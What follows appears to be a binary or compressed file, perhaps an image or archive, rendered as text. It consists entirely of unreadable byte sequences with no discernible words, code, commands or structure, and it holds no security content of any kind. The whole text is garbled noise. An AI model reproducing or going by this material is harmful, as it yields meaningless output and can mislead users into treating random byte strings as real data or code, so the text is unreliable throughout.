��V�h�u �!���w>�����5��%C�n<����PTj�~�"�PtA�Do$�᷐��ZG��.�],�X�� �SH��0����fkXs�4���9P��| ay�y7��.'n�oM��M8���b��qi"xLk��HD��:GOJp�E�qF�G���HZ1̖�\�+�XӍ�)T;�$���`��O�"%�P�O�rO�뾪ӵb�������L����\<-z��?P�q�R*�T�2���x�����|z�A��V��df%YZ@�H���uu�Rʳx�(��%�zqI��S�v�u���䬬^2z�XU*^�:�f�*{"~�W�N��mN���}T�X}�i]��l�*�TV�@�U��Z�w{ ��d��� s��8@�J�t�ǔ���<�_�
(#ISp���R,4�g^�ѷ`%�^�9�V9��?E>
��t.���c 2�A��罷ޞ�aKe0H�L;sgyX��w��7IW�ѧm���WT�!g���ʝ$��ʙ�N��
}*=��-8Y�.��h�XJ�ί���zŤVWx �eu"���d�FS���z���U��}1�����cr����6Z�0��h˔����}��:a�3L��Fl���wS�:����b5S��B���J��Pj�!r���x���D�x��w+�
�>�����Uߏ��O�m,�|�-����ۯ����m�;c�������w��ËW$Tx?���j��i���R)��& Ws�&�`(if
V��0ў�bҠ\R�$e�4���@E�7��!%ռ:s��m�D���-�8��c'�i�,��t-P7`.ȅ~~���[k�Q���cdr�wmq d-;B��� J��Ok� +^!JǇ�RA2�Ů(R͵z=\�L+�\Yb�ђл�{reؽ�R�U��X��U� �B��\P����єk�7�m������{�:��և����E�^�Ȩ߻	���/靻~B�*[�c�I�ù�{�{��o$���\U�X�����I�zCkb��"	�;U�co�5Z���A'���	�����[����8�eR}�C�>].��2��w�@H�� �hA1�}p���ݮ�yRz.�����T���k閐; �u� `{�6�$��J��M�S��g >���!V�x���lf�AJ��6�݄H̤[ ��s��
*ӷ���6�?]��\����k�橃Ȁ*J��DY�Z�	�WD��Wт㸫&p�Z��ZC䦴��h5uNݭ�%DL��u7��q�VG7op � �@��#���!�Q(�+�r�$�8AQ� }�F'��h��!�3(�2��0��P%���R���A2�:�sp� �,��yK�v[�"@U�
�n �i�Ӿ���?�W���O]�����ݮ�f0���^��4�]�R����Dx�K*��� #�����;Ȕ�	ĭ�eD~20T*�U�Ou0A|�r�Uݱި0���,9FV�TW��	Zc����9���ն(���8W�ꎻKI!DUWY�.�����9vU��=�XF�J��ۢR�d�5�D�C����1L�[�� To0J���u^{��H�k�X�!eR���B�O�<��V]Q��������xtEZ�V��US^�I"T�$��R�� �Ȉ(#�� *���;�{ at�jB%��ʙs�+yT��Ia��
�����OR������V��x���m���/��h����!�m<���?����!�h]ri�|+iI�Γ*V���J\ �%LA��xǲ�ٞ{�2L��4��y�ʹf�|�[����.^ �TomqRj;I�^�N^{�����ޛ��e���W�*-�d˙����"�j�6� �u2��t���[�+�ҫ��ð���ZI�iQ�5
��F�	��K���HR^7%r}�#1��Z�yR�¼˫i@~T=:|��9���c9R�t���nK������On������@���knv�/����g�����Ȝ�k�/��I��HWs�*�ZH�����DJ�������E�V���̢���'����gꂺ�z�7-�L��
ӴY��>��6j6��� ����='D�7�I�(a�<p��^oh�+I\�ums&{��,��r�be7n�RK��S	E��Y&���
��T��7G�Z^\��6��cO��/�˱�ER�D�T�m(7s���L��%�F�?����_�� �������W���5՝f
��Rs�dD���9�o�o��S�����[U5�y�j}�BMW�$J$�ZC��e�*�N���JMl�pt���?�mU��ЫX��ur����a{I/y�P�T�&�)7p�'2�[&[7qh��>2�Љv�U30�%F�^��bG�*R�Oq���f��B��ЍR����dL���?2�I�ʲ��Oh�Nt#��m-�QQb v��S#;6x�̌��dѢ�\9��ğ�@��08� �+E-��� �h����*��!�qʭ�i��>�4�n�#s�U�k���$�*I.�)�gJ�����A��-&:W�+U���|�t���\֐\|����*��*r_�
��I>a�$G�c������n�$��h��qpS���A���{��!���,�~8w�3�.a42�(9U��d�@�lvTk�-ʊN��n�1�g�q 0 c��J̵�A-
�| �?�F��I\����� ��j ��j��ԂǼ3��^-�Ξc�j���J���; 
�E���ZN'+|f��sG!�*�TZ��H!A�$��S'zd"���5���їJ��{B�n���#���˘��v�����ڊ��3�mږ�.�<��
�%�H�[�)I��q�?�+���*�3��ۇ�4ǎ
]
�{�D}Ht�*b�<� ��Ejޘ�0���zś+�,�H�n�nYX��|Cg���C�M۲�lY��k��N�w~:s�"��U����U}z�NT��k���*��@�i<��V�L �7 �3(�`a�쀒	­
�wB�.�Z;�]4��_~Ƚ�;�:��ܾd� �p�ro��}�����  eͰ�ݮ�Ĉ�va������ւJ���PI����$�E�0�O��l�ۘ�����p��ؠ�⛇��υ�MJ�k���m��Aws�:U[�v������~[5��[��S.#���\>�R�\L�����$]ڻ�E����iڵ>��Fy]%���i�
?��B�\�QD
�<��S�7%r�֓q��ه썰y�XQ��
W���>h������-���r��Y��~�[����e����n������� 2��@T���+���6�
��c��Ėr�8N��0��0[É*��jۛO�&"v�V���¼�iU����Qyo3�}��t�����vP�m^��~ڀ��p���U2�c�~��U�Pm1#�9�z����*v�Ƣ��pU�����w|�t*�����G��E�Y)4XU��S�TNTo�Y�cu�T��Zg��<Ym��.�[&d�C�2�Q�B�2����Y�%�&أ8P��I�3y��,�~o�=�cu��O��ޔ�۲��u�Zc-��'��`�ƫ_��ÛR�����k��M�����;����A��D��][�Ez"���|�
�Q-�ꖀ	��gcnHqh�<����u�L���j6i���0��G��pn�0�xM:��!���L�����An8*Pz[<�*lqx!��A� :2Ys�Hă?�ԇS- {Ge/��8�(U- �)�{Y��U\w
n#�-'C�C���Vg���9S�Lbc��i65��Y��0V9��\1ݑ�5f�͍�4�C>\$�p����ze�ø���έ�/��1.�i8gn�G�]P˽֝���W��
w¹e"z��7B������A�2�n�F��8&���¨��Z)� L�0�T�ӉN�c�5J�IU�ȵ�"<��������!^�iv� �!tvA�t�R8����uQ"��J�\�G8�bh
��cZ��؜(� ��!T{�`Λ��&O꼯�u����KL��N2�Ac@=��S�b�:�3���^	iU�*�M�J���F#պU��\ȘUBz�'vT�Ջ�(Wݙ�U��*����c���v�ۼ�Z���;�8ʷ�:�+�6e�ag*K�D�p�bT�՛.'�}'�8VǤ��?�����bL�aQ���B�V�j���)S{c:ƈ�ܩC������YV��Ey���V��}WW�i�m$ ZyX�j�.��m�7;�K1�1���X蕬U_R��I
�5WB <�@
��A�;�G��$?��39�������ZL���ђ'
��cWR����&�j��>�g��i���Q�_���]7an�m�lh8���{toQ�̀���Nk �˲N��W�9\Aº����V�ǣ�d	E�'�t�21��$�(��Td�Po�>!y���^�Z��\uً���.Ƶj���`NI�6����:�}R���/q������t��e�egumh�b���+Nԩ��r��n�X6����%5BO���@����x��Qz"pr}�E�r����E�Q����u���{
�;�WO��-ڟ�����9x�4�� ��yV��1�g���v�K�V�:w�*v��^�7a[͟�g��Ç��mc���ibE1'�e5��&L�W=YSn�UWP�QU�F=�*[�CL�)�v���CN�+mSwJs
ښ�ߺ5�GuJ{yV����d8�Z���S�C�{�[8Û�_p�\v�m[mFSs_���se�y���r��z4��`���L����:�����*��Wv
�R��$ZD�R��2�L��+a�W��.�y����7+�\�������p�H�͜�1^�8+5�\r�������֒*�)ŞO/���� ���g_�i�� ֵx[Y��~dG�m�7ᆱIԵӨ@����A�B���Z���K���ZDi��g.ݸ#�����֕����t�V�>���Z��?�*֭�4�kw0����re�k���~�ʶ���ᵦ@�g��&F]���umMG��]/��M���d���84DI��G��\�u�ܐ�DyV�ْ�ٮkK\ؐ@��u
��d�=�%�f"U�:�q�P��i�D[��xi���UTִ�%0�D )����gAueM����8-*w�
���W"�w���L�\�j��c�L�LIVںitZ��SN�:n��KD��v��w��>�����n��6���{J��e�O��?��1z�J��kv��a[|Kn	��>�[��[�^��/=��n1�*�k~c�r��;"%�yJ)n����c&��P�;�R��� �곚�e��V�D��$�+f�{#�m��NH�ʴ_��W�@�{B%w��?H�I�"�w..l% 4�A!��>��#�R����p����C�ڡ�&@%f�>֕�A-��QW2���؁*�޾7�������y~i�ޯ��4������=6Es��*��1���G1�1���9
d-�Ch��+y4�cT~�J���
N.1ʪ�פ粘"=�-�D�z]�ȫ7�W��2m��KWk����ymB9
ӵmSݸ��ՕTݴm�J��0P#��
ji��_J�+�? yQRC�In�&B����
����,�X�km\�0�|��+P/�{Dmd���I��z�Qpy'J�$��\�5�U�����<��ٴ��8`2�I�*gez]{��=�A�Z�P�VO�+ =� ��u*��U��Gy�9@��@�tB��T���Rs\?�e�D�`	�9��� g.�=E׶�{7Q����ǅ�m�~�����{zM���Kglk�҂W���GeیF����H̝Ҕ�u|z8N�
ئ͚I�SJ{Q	��$���BH�@*�t�گU�L����6�u����X*�� ;��߆5��[u3��DҦ��-Or�ۻ4��˶�YY<<�2�]hL�%qnN�U�l�KRwr�s�>��Zb��g?uL��*��#?��Љ]�0V:�u�eʹt��Q}Ov�E�`���m�<��];�W����!V��Vr��1x�Za�E���ٽ���U]�X�8V�Mi��ゑ�]�I��<��5�& ���<�J�MhhP�[�AQ���7w@�ZN����S8U]OsFd#Iچ�p����$�V�R]S-��Ƌ����e�m�^]n���Q�Q�z>��ak��s ��m��Q��*��l�Wev��_�=]�V��WB�Z/(��E�J���t8"/-.�^V�8������ g/C�!m:B=v��VX;���Q��^�F8���I4�Q*�6�P{$8A[u��G���Nz�ޛvӯ�F��`���� {<8~KLm<�mJ��T;2�	�;~Kh9�u*�[��p�ǘ� }���kN��N�N���o,s^h�4��ϲ�&��c���MΘ����X�P;�G�:[��� O���.>Mt�T���^_sK�zLp�3��*l���ioh�jZC�w�Ud�n̺�ePCi��"wu�M���O=�H����M��$�弄B����v��Lq���ӳ-�� ��l�ʅ�+�R�{�l�<�~�ֵ�` 4屒J���uZOt�����i����8䆻�@k:���^e�m�Ѣ�g���Gcq�J���ᔍ=������>��V��0b��o��;���a��輯���%��Z�V����u|Yf��/�����M�w�9h;A]�Ǖn����L�쭴��@5`C��Җm�m���ѕ�� c*��ʣ�TNځ9El�Z���QPw0㕧X
���U
��� �����R���@��{�^Ё�u��0��t�f��?�%��5��� �"]&Vq7��e���Fy!V��t�u��j�倯7����� �ι��띪��
�O-7A�EG�Xj�|��쥎t6�B�V T>ufy[��v4���A���y�L�h7@nSV,���E2�]��*n�����f��Wh +����H�v�JK��~дU[x��R+j�i�;F$��2��h�a���ͅw�V�ލ�+34�(p@i2�������a0D��V��ȝe�our\L����y�����{�g!R���N蚮o3�N�yv�_�ju ���F����{��Y[�i$=���*c� |aXF}s88@�;vI@�:�q�G�`��@�n��L���+���S.Ċ('�`>�7�ɷ�_�'H
:C�J���U	i���~��s�n�f��ٴ�4�c7Xy/�p��v�a���Ǆ^�q��VeHIʥi�G��B,]��!�8B��Df`U H��);e���1�hx8��e�]^9��?�]g��:ޯ��p�<.G��/)���B�tkBRq/0��kf8X��l��?�����|$��J��F6j'���i@J���8P � A�j"\D��6�!W[Z*���<)^NXޮ��O�c������Ļo�L,���O��z� �ҫS���a7dWɔ�Z�'�\k��+��#�qq^�~���[�=3�3���촙-Tg����)�w�]&�V��� I��T�ucM�� �� ���md$Jlg.h�>V�_j��«IT��fN8E�5CwK'譏k�/(̈�����'�����_��v7/�J��l�{>���lU��e�{�j�D)�W.x��Ocw$A�j�}kV[��'�|�t�PH/��ÀW�-9������6�nq�e�ŧuN�%FH�,.p������%F*6��J��\�FU����'V���-iK��� "���P��>���"������������]��՟iv�4�Ti3"}��J�5�5�S�5�tw�[Q�*9Ó����n꟝U�̗����Yh��w8rs����N	��Q;�>c�@�'�2&���Z�؟�.�h^�A.$����t�{A��;��%EWG}�g8���%�}�e[Q�5֌�T�c�9h��2�U֍b�dQ�C��8� }Յ�h�qp*���c>s��� c�{���F����ߵ�=�v�Pm+����V��-EX�"$�ob=U������q�M�H��l��&�*\�Ll�.���0���;�����������u{�eQÝ���|o����o6U�E�����;D�-�aJ�t��LD�W�>tB_�u��v� ��m��s��7�P^򨀞�L�D{��[.��=މ%Vv��=����PeJ�u��(��P(�(j����F���$vj��)Ċ�2��=����EjZU��(��.x{��>��=:U�#!���y;z�/�H���j����X6@-�O$���cY�Nަ!N��j�<� �',s-9'%iP�k�ԩ�v�e8����zg�k���Y�R���M�(�~�5閾��Ou(�UMw~.aJw�O�ڗQKr��֬��F�� ���� j�	�i�hV��0P>d BD)�F�.�P�n�T�c���o���Z�`����h�w�o���;�
���.&��r�0Z��mb|"�:�'�߼��fJ�V�nE}Ќ�J��k���X	σ��fT�c��F�3�%;��
�\N%GBU"[[�֕5;�{ZM.�Z�i��L�i��o�ς(��l-ݭ�Lr�]9^�iOcF1l&ܕ(n˻#+����m��bk�؀�.��#��]����	��)jo+6�'�� ����E�������~­REJ���`�.#e�^��>f��j�]��g��K��G~5ԪH�%V4�TL�)�%ocv�ydp��,�Wv�Rvάm�@Z3ˤ�vZ��%��&]�S�T����'¸����>w���TOnʉ�˺f(�2�GC~�\�Eux��o��$�|�:��*���:|��/Qm�v�y�#����?l�y� 3�놟Y��6͵�)����sP�\�V?#�\����Ǭ����!LSI�G
�m�:�%V�R>�9� ��{�A�Ԩ���j���`�T^)o)�%Q]�q#�i�ب�ٙ�Z.���a#�`�!@�߇]lk���=���1Ǘ1����B�?�)ӟ)�*��8�\�㦒��$�kY�5սI*��ޤ�*E֗Sן�v�6�Op�k�
󳚫F{��Y�r�5vI�+�8��U����M%	��BoGۻkσ�K*��o��z���D����A�G������]K�V�/ot˦l��Y�k��-sA�+\F~���q$�\y[N��4���*���:p���h44� ���� ����I$@$I���1�03�(Ɨ7���e�&�qs�Hr��n��!�#��LZ"ն ����3�d}
��ַ�7��5��H����.��eZ��s�	�;c�z_*�cv�I�?��`XF�w8����:\<AޗS;��q(�f��o���M|�6���ֵ��F}�1��v�{���J���6�3�Sk��g�IǷ��u�ɥU�pq�v�o�/��1}��p�O/�U�n�y_E�����y�{�K}'K�H���+E2W�ls�ʷi��@T����
 �vc�+N&ց�T[�V�bI��ÜW�K@�p�{EC���q"�*�E�@pV]���$� T
8A�0�w}$%*4�?�=�#�Yՠ��Ĭ��MZ�uC�+A4�
��Ff�ǕKu�_�}kD6қF!�yYW�����{f$,�F�[��#s��v�n�r���e�L�|9�3��]V���"����`)ǶRr�q�xW�u�@WWzڏR�Z �Fv�˼����$���*q�]��*A��h���%L�?ez�t�pp��W��"P)@�@A��xA��P�ڿ׵ь(�|��ӯ���Z�J����uگ��`��uk���;�Q�ԫf�ToS4��o9�!F��/E^��!�qDF�� 0yV@nx������@� ^�s��(�q�}�h�E�!@=2	A���K��� ٟ�����]�x%o��ΎӅ��8`�c9_>#d����E�.���$Ly�_d�E�` g@���ӵ7M��UW9�2�4��*�R1�:�Ǧ4[���[���uZ��85�kD�>���e�����Z���|Ku-f�{,knu�'����}��x��j�\�>Vv�:���� ���icn�L)��]����ue�T+�����D"�;nT��I��-1eR��e�i�P���d����Z}!��깲�֨�O*�A��\N|Tz���oU�r
���k篈T~]���	T��lr���O���=A��{���E�|lu��|� ����0��>i�/�����h�R��L��D� B��'����>?�Q�}�-R(�)O����sj��|J�Lc�8�D��(�;y��L���!�Ti*��]��n���ʴZ)oi8V�_qKyD�
w�*�ўp�%�G�U���Q�!�2O�F���u�u{aM��-<����m��v���ϖ<�e�xi���sg�EiX?������Ҥ]X>���(��o��0��u���qI��{.�+��I>�Dl:�G��)�P�(q��eyL1��䬴��%��&�*ikkS-p����+��� ho�O���<^�4(�zoP0^� @��T~{L̭�H�q�����B�$m6櫮7d8�1�p��.OLӫU�� ��˅���k���*����8�PPc�2@�L@ǽ�8'od
X������ns�� *�ᵦ ���Y�Mޭ�LO�����n�& (`9�q ��H�kgq�-�Cd�#���88��.�'��������c�/d;  I�^I�%�6��ѼO �,�i�/A�m>N��p�6 �_7�����_y�|9x~~_�f/�>���?�}vRG�����Z��$@VE�p�Z���>�\zR�j�	0��CFp�bې�*G��&[�.�Z!�bToHG�H��F;���L����{*5����DB�c�*���2��-��P0��Pv���QR��Tپ;�++S)4����T'e�C|��ף��S���
��E�wX��� (�0zh�0!yWoa��l*5Ekj��!XzF�-�X@�wU�Ih���Y�4���ш�~�0���A֮Z �D�u u2{��&���cK�%K9�����2�g�Ȝ(.H��t�ɐ�2�v).��h����&r�_��J�ae ���=3�a��ޏ�?D6G������H�A�u�S���;O+;GΚ�����əQ�������`��<ԮN��U=I�>T�Q8�� %E�����4�8?j��d�@y<�0O�@��@���-A��xht�eSbK��*%ؑH�yT����?��F
:5M^�2�O���Q��\�n��ǭ���mw�l�U���\ K�]�cÖ�$���#�T-&!��r��]�ɴRvU�қ�w����V�
�N�v�*9��.?&V��k�������^�����6�F�7b�`�ݭ�>]�˟[���<!�8���q��23����om�YnJκd����f>�)�Vv�G�IP��8o��ֶ]Y�ª�.��e*,hr�L�XS�i�$�~�L�U`�Ԅ�$�>����.\��dz�'�H�Xzb�>�w���UkH���M��U�T�Ӥ�Tq=�
$�R;}���
�6���/���F�м�����z�?!u�:�x�-�������]��Ckb��^�� '�|l��Qv�n�?U�d�-1=���K!^9r��cC��Z�O�A^���_�
��`���#'�W���s�*���('��[�|��AOv�N�Ew~�7�����K{�괠�!lKе:�.�J恂ӟ(N�6����j��)�8$+2��CB�[R�sǺ�ysg��>�p�i��ᡲ�?�_�w��p2k�{�����<���H�+�� �J�a��ʌ���}>\D�j<B�{^G�(��"�J�yF]�<� �_�u��gu�z~��RѓH���� *�W�r�W�I��-�4F��s�q��Փ�zf��u(�Sp���Ye��ok;���#��ʢL$������� /��e�I;�P4�?������{���I��L���ڮ�w �d1�H�x��S�';� �GfAO����12P�q-vF=�!T#�����ǟ��$���Wdֹ�-�*�tv� �H0�����u-tx� �� 4tcl�_1��� ���~����j~����W�c���U\��d�VW��U��s+IxV��w��#T�T���2a=k]0�--#��TQ����Fp�[�I>B���
۬��gi�3R�5oƀe�	n�NTl9�B?�/��*s�&؈eW�Ԭ�G�I{wv�[$ʊ�� ����J��u��;{�w�tO��ܹz����ۦ!D�[���p�8$R=;J�ѧ0y@M��
����Bl/i�����2��Q��;�A�r�+f©_���I�g�Kz�������3�;'��C]�D�.�4��P��T ���2R�V�Ҳ�j�.�I�ZK��9S�C��j�dy4�
������CG�"T:�ȵ��9� ����^�*��c^H	yԚ������vW��:¹}r�峅#�T;�wU����O��ֿ�fq�aW�eGW#Xa�jm[�ވ�c�m�)�Pt����� �p�(�;J�� �R�6�,��0���h�B���&�}j����$�e��������n��u�Xˤ֘03��-ۯ)�ܬ�m��0����\&�.��gyp�T��@D�����Ӹ*�;����
T0��X��I����:��?ۋ��w���c���5P�{*mvi���?�#�b,�t����k���jTq%�{�I�|�H�ݾ��Y~n~���6�Z�����r��x?�mݕ`G*��9^Y8?��J�Ӗ�2�_�C}����{f�B������(Qen�2�g�u7@��5�M'�ZϰpaP8:D�<��<�Mn 
�3�.Ҍ�2aU3�z��Iں�6�� E��������O���[�
��y� ���.��wl>O���<O�w�N��s��Z�Q>�
o�4-�S�j��s�\\@��$��3��Q��}���y�B�������[�k_U�s�7tC�2>����>_K�rߍ���H�����m��X�����ϔ�X�n�����CPH�u�PVݷt�+��<���Irݤ��W�<"�{�Iw�i6���p�*�h�&��פ
�Lp2��6)�a4�u��|?�[h؎TE2ָzv����1��9��4m@Ԧ�P�lo,�?���� �!m�4�XV� ���ٶ�H�|-p���5t*�wav�$L-��Ta��C��J��m3���J�M4�7Wl+&͋@H>T��:��Ζ����t{�B����Kz�=��BV�� >#t��A����w�N��wVҡ䝎 �`�ָ�W�=�FZ?�ӷ>\p���z� <�a�G�q��T�W�ᡡ�����X�C��,y�vNgk���]��|�F�� i��n$D ?�kM@N�� Tc�Zi�Th�p��샄��#l�� ej�r����h &<&T��n!�;���WE���62\gp�p"�������	�4m$�;W]{�Ԧ�r�ϕ����0�O�as�a���Q?.�0��_7����~��� �b�뇃R�@&W�c���˵5W��2��[���������ӳj�0$� #�V����U��E4�B{�䀂-b���+Š;D(�H�ժm�*$�(V]LI�i����=�t�B�T3Q �	Qg��U�;BP�'Зd&���o�T�4	3�(L���K{�F����v�C?����r��U�1�";/3\�5m:����i'��� �Ӝ��I��,ɱ`��� l{r����mi�R����p'�)z�ᮒ0�3���A��u�&����)��+�����9��L1�
ۀM# �HQ]��~�c<�;v�}J�DJ�kIZ�~�MۉWq �(��o0~�?�dr�����A��u�ݬ�� QG�]_���+?t����$ׯA$�&Oex<��k�����AR17��C2 U���LS�,����I��T_��Z�xR��S���	ql�T��J��ؔ-�r�=O�e O|LM ��RM��?UY�|v*��gޕC�
�x�J���HĈ��c�M���n��-i 3JɮW�[���	]?ۓ.G-�<�]qMT>�հ��A�!L����9R��~��*g���;^��ou�[[P��*�0�5�I'�����\1�~)~�n�4|N�z����'?���y� �n��>�ˏ����<8�|�aR���+\t�诂z���K&O�
�i}��?���r�~>_��+
�Fecc�t�XT�yT�/,�%�TCG���4�k�%��7����Tf���
���-��O1�V��ô�a!���`s
��~H���@/����J=O�Y��h�L��^�i�i�7�)Ҥ�Q�<5�I�|'�M�W��-z���m_�k���UvZ���A�`���+��a�����t���x{��v]��/v����i�[�h�0����;o�`�����q�����vZ���(T��}S]&[�#έ-LJ��6��
k
���J��!Z��A
�8V��2;�U�j;�r�aUu�3�D6��g%_)�"��=��N"P_O�T�k@F-���A�A��
dNVX��JB�x*\��Ru�eB@��6�h���kL�Z�9�����#ʳ+4�i7��¼�.;���@iNWg���4�a��ګ��Z"Vi!s�jbA����,��b�% Z	S��P�k��� �s��ߩ�h��u���h���(ivm?b��|��Z��AQ�Վ��;.��>�~��]>�؀�v�s^�CL�����Њ��!��x���C {v��?��qn�� p�Cl�����qp2 �`�p�jm$I����1��.9ݍ��(���8	.�_�>��[8&O�(mQ���ʐϓO��Uoc��a��O�Po�D��@dI 9� eN�]���/�z�[�$$�x���I�����O���l���m���-?e��+�K_i�O�� ��<���H�L�3rG�r���'�����@��	�q�·�4m�3)�t��Wh�W�7��b����S=�V��я2c��7j���Y�`v*���@V<>����'#�a&:F�� U[ZD�&�PI._D+L��f�R�@�J�,4��gW��E�*E���j���XJ�ѵ�IK~�Y�K~��xo���z����p���1]���-�����Qgg
R��m���{ �L���@[��Z~kg�Օ���c��)��k�4Cg)��Wgc-��35�ÛH��l�Z���(i��yl�PUu�rƀV������uh��T�r�A����#*��!� ��!��P���'q������{����B��,u3H<��Vyr>t�}P��y%RM6�.��ʼ-m��o̖��e�A�0�*n�>�*b�ᆣo�����3o{-0[Rg��J�+Z�6��d���,�Nv� v�>�(���r�#>�k��k��2 ��� �wI���^�c���O�[��r�uc��Ν��t��𘫞Zh�4�]�G8�!k�73h�#�}J�L�Å*�$7�4�R]�'�e����&����4�
ߠ�˃�֧���ݧ?��Dw �\S���~nצ���^{��%�(�2�De^͏g��Ή�� h�9�4v��䜻|��z]m�c��F[��M ��agZF�ȌFQ-����e���"
�.��.-�@�Td���W޸V�i>��:��t¢�5�����ؕ2l��{��$��LE�`�e�Lq�A�p2Q2i���]�B�}�CN�Y�m�s���?<�]�l��'?L�g�k�D9�[�{޼<K����:�2q�)��i}Ԯ�^��u�e�v��<�8w�O�|�{x�?O$��M2��v���p}:�i������f^�ʸ�P8�*���G����KBT�=YR�%B� V�}�D�h�yȠ�ix�¶��CrܸS��ԗ��OTۥ=�3�	&��E�<�
S�[#�?B-Jc�T�r���7�"!�D�5�����\6��f�`��KgK�}�:T4�c���������qnA�����U��Ԍr�6�Mp�e��8<�/�K�+����Ӵh:���
�N������[�l�\˳�"Qج�%i�3��0~+��en*�:1� ���%��h���~J�r?#����JTȍ����*� @�4h:��@
t���ۘ;�֌�o�,�j�����g"UB��-�~���PC�����1�`��V���	�Ď>��d� Dp���1�h�Ġs^8��(Z鍍3=� ߉�B��`��	����(ˌ` p�&�|���v��!y�\�2!,�k� �*3餛�o�2���fC	�~���~V��� ��\���%ueϮ�.K���O������ˬq����䯸ç�9v�U�z�6��p������O
Fn8��A�a*6Q�i=������
�baEB;��L����4W\��6�c�N�*�drU,�ٲ��!�;�@�*���F���ΔZ����3�^H�TV�������eq���oS�6����rש����Pm+C�/����D�=�cG��o'l�����mݵ�+9w�ë^* �d$ڞ��~�r�& �=�s��OJ}HC�Y�b�����B])�9������{��Z"��v㉅3�J{�bV�U}`]I�j=@Z�WA��c�	샀A���fr��d:�T�΃��c["<���?�z踹��uM�I�*>O'*t1�ܹ����P_��[U>�1�n%ʢ�烞���sfCTa�{U�fTTW�hU>u�� ����"� 7)	��)
i�0��L� n�ʊ T�vU� ��A��fL����c�8�>��^����?��J7�z7J�۱�\��rJ��ۺ��_H����8s�jֈ�	`��� `
b��q�Lw�RJ[�2���á�OS�u�����}z��4I��/-�Mp����g��Į��:��������L�R�1��4���~���x`n.Y��|8f;.��W:���H8R����վWR��:�Ÿx�,w��|���N�Dh���q��q�M�����dh�i��
��8CU/l2�R��;e��М����-�*D��55)���}ϥ.��ÎQA8(�$r�L�(�Ygn��8�F��m���[z�*��Z�N�#�?�#Uu�Zt�Z\)ip^;X���j�~�_��~fz��#��?-�+��<{mbuKAJ��F�C��}����6����Ӿ<�[�N�}��1����+��}������}��_5�0�<������?�ǧ�ٸO���S�͡����n-���
{s�4�	P��J=� ��Y��Ǵ����8Z�xC=uG�DaN�H����tU=�(�)Ҫ��2Ӊ)��UW���S�JJY�=(���FӶ�)� F��Ѵ�~W��,~ڽ�Q���'I�A�t]˴꺽�7ӣ��h�w*q���~��%� �ث��%�Ѯ�sg�M�濦�D�-�qyq�OnK�?Eׅ�8�	"�]2���F���R�k�\kc٠I��9'*T>����(�h���*5�eF���W��X��>��wŎ��E=�T�:���	*����K�%�Gl����t�ᴆ���j�ޅi`i!��3.T�p+L�'𦠭ps���r`P"F"w�"�����@�wCKH�N A����<'�9�Zp�2�N;Y��<pP$�zC�� ��
��#o�2Gl*� �]8>�ځ�K���*Ts�ӏA� 1�{�-�	��'�׷��}p�=�3��|�j���L��_�?&�����׏^����I}��Y>�m�� ���/_�x\|w*���,����3�ZCj	������z�����84�(��'N�A$��\�h! j�)�"��`2��@/�t"�aOЫ�?�}�&9UY�"}�1�8�I�NS@����rC��uQce&�{���SQ)�t��	�O�K� TV�J�N�-�\wD�O��v�y,�A�~[}���)Y*��J_6��8���8�
��{-qs�D�Uţ<�)a�`�Rg	&�v0��r�Uw�L���KҗW3Lǅe%�9U�C�ʅ��[���;ڢιT�+n�.99
ъ�솑�i7�i;M��et�r4G�%�z�s�.͸�(1�	�����>)�#�[U�8�
)�_,u�����<�U�U��9����BI�%eW�{+��T��D*�G���p,�P�-���Ti-�H�-��D�Z���J�80���6��el4��D���Ю��qU�d��8����� u\�6�����#�FV^K���<w���������`lD�۳.������0���X4Lg�ߌ҂�H�Pt��dUeHN�'�R����8Xy.��m��ѯ���>Ӡ��r۫��E6�C�N��W,����?;.�Uv��0�.�$B��ˌ��q��X`J~������pa��p�R6��������(��E����\�ce����SxfUK��M��U�GbG���;u�H�Z�-�=�Z۾b:�Y�㜩��!��¼��X��q�u�;�Q�#ʀ�������Y��L�F��Ig��^]Mr�p��$�^���h�P��J&M�Z��:`]�tk�����8��ߌ� �j�~���� !���<%���}*�-Ȃ�z��]����B���5�yS����F����0|�z���?���SI��I�qWa�O��$�� Q�^�ՓO��f��e������f��ht��U��+�s!K�-�(��&�w��P
�	j�����K;�Q�L2����2����=�
��f&��Mj*�� ��T�UD�Ng�����.�)m�1���c}��>�m2�f�� �I�Ox�V�^����D��-p�O7��_g���H���ϛn�t��g�7wa?�i��|<��$�~�v�A�{,v�ǢhW@������卭�]�L��;9��M�C2� �Bq!cg�ga���UNWg���J���]��Z������4�B�[Z}7��v�Z��'��G�eq�΋S��;y�!�j,��g1� \�;L���WW���\Ly�F�@��@	�P|��䷀<��c���$��,�� a���J�L
���6�i.�<����d��Th�71�t�M�㹠��Mըᖳ ��hH������;���>K����Ζ��56�K]0�>���y�~��?�����oF����Ԯ..�S�'�O�+�� ���|c�?�g|�7/�Hl}p7/��p�{9�u�=�*�g0�(�8��!�
(f�
D��;ʀڂ@V��p�
�IU���R�]��*Q��*�!K�{�(Nag�V���*�A�v�wQ��?
2M�[�*�h}	��|*�Ti%E�w�|%`U���a\_#����V���>W%v G������Q�"yA����S"��'�!�	ʴ�U.�%�UvW���ʘ�\D;Ǵ��쥟�:�j��*��Y��3�WZM��-�J�n��E��׺<��߱�'=�2��*k�.80�V\:*L�W�%Z��;���`���(H@�A� [��UI���ҁ�Qg˟���.��6xY^���G���<���L]B༘'�*E%Z��<��I. ���sn]����.�Kr;(��i� �EZ3�Yn ��BM��u���:}jQ�?��V� �)A�����ݥJ���QEeK�DR�qt��c(>����h^��Z��H�~SpbJ��e��<n�}��T�5�� ��qizz~��=�V�X�w����a]���U� ��}i�ȓ�N�c���S,���|D��N��]KX��)Z��ug��W&wm1~:�V�럈�O����q���ꁓ���� � 
��&ג�΢��|�[H(k�㸏���i��wyi����.4�v�
�.xT|?��h�m�ë�k�;��ߨ+�,t�|Y����M6�ۍ���e��mZ����4VQ�yK���`�?����D^��d�1��D��uO�0� �K+9(���|��M�E��>�4���HR�/���M&��p���|c�@���5��5,.[���:�c�Ӱ����>^����Q��m�}B�a�*0r vq�_C/���r��eY�W�'� 2���a��#J�w�z?>6�Z�~��𛦝�t��w�k���Ǹ�#��';����������A������	�÷��5�{� �Fy�6.��ug.KZ@J�T�t�QT� HD8�Z� ]o�µ[��f��a�j�v�Z�3j;�ci­馤T^Q��eg;4��G��M}�T�$�U���(���&��hT}-���kq��!�)�M��8��,�)�{����@� �U�����1�o��;k��E{�n�U�#���!w燶/3�n� �K���ji�x}#�w��خ��o��o�r� p`�(�����m*�i�T�1y^I���.�/툆#[ЍPn1,��!q2�I�̢��>ʷ�K���y������ ����4չ�w�s���=L#� 0
